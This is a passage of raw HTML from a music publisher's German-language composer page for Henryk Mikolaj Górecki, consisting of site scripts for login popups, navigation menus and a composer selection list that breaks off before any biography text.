

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?site-lang=de&composerid=2732&langid=3&ttype=INTRODUCTION
body_size: 15294
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Henryk Mikolaj Górecki: In Focus</title>
    <meta name="description" content="Henryk Mikolaj Gorecki home page at www.boosey.com. Discover his music, listen to soundclips, read a composer biography. Explore information, news, performances and recordings." />
    <meta name="keywords" content="Henryk Henrich Mikolaj Gorecki Górecki Goretski composer music 20th century modern contemporary orchestral song choral chamber holy minimalist catholic Old Polish Music Totus Tuus Kleines Requiem fur eine Polka Little Requiem Kronos Quartet Eastern European Poland" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Henryk%20Mikolaj+G%C3%B3recki?ttype=INTRODUCTION&amp;langid=3&amp;sl-id=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="In Focus: Henryk Mikolaj Górecki" /><meta property="og:url" content="https://www.boosey.com/composer/Henryk%20Mikolaj+G%C3%B3recki?ttype=INTRODUCTION&amp;langid=3&amp;sl-id=2" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Gorecki_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'de' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "Wir verwenden Cookies, um Ihnen die beste Nutzung unserer Website zu ermöglichen.",
        "ccContentLink": "Weitere Informationen",
        "ccContentDismiss": "Zur Kenntnis genommen"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2732&langid=3&ttype=INTRODUCTION";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;Mein Konto</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Komponist*innen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Komponisten-Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Aufführungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Jubiläen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            Neue Aufnahmen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            Neue Bücher
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Foto-Galerie
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Partituransicht
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Musik nach Themen
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Notenausgaben
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            Neue Notenausgaben
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Aktuelle Ausgaben
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Audio &amp; Video
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Empfohlene
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            Neu
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            Alle
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Notenleihe &amp; Lizenzen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Suchen und bestellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Agenturwerke
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Noten bestellen
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            Über Uns
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Geschichte
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Zeitleiste des Unternehmens
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Kataloge
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Stellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Kontaktpersonen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            Fragen &amp; Hilfe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Kontakt/Impressum
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">HILFE-MENÜ</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            E-Mail an uns
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Datenschutz
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Frage Kategorien</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Komponisten/100055" target="">
            Komponisten
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-Fernsehen-Werbung/100059" target="">
            Film, Fernsehen &amp; Werbung
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Urheberrechtliche-Genehmigungen/100060" target="">
            Urheberrechtliche Genehmigungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rechte-fur-Abdruck-und-Bearbeitungen/100061" target="">
            Rechte für Abdruck und Bearbeitungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Fragen-zur-Internetseite/100062" target="">
            Fragen zur Internetseite
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Handler/100063" target="">
            Händler
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Notenleihe/100064" target="">
            Notenleihe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Verschiedenes/100066" target="">
            Verschiedenes
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Mein Konto</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Komponist*innen</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Komponisten-Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Suche Katalog<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Überblick</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Komponisten-Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Aufführungen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Jubiläen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">Aktuelles</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">Neue Aufnahmen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">Neue Bücher</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Foto-Galerie</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Partituransicht</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Musik nach Themen</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >KOMPONISTEN-AUSWAHL</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
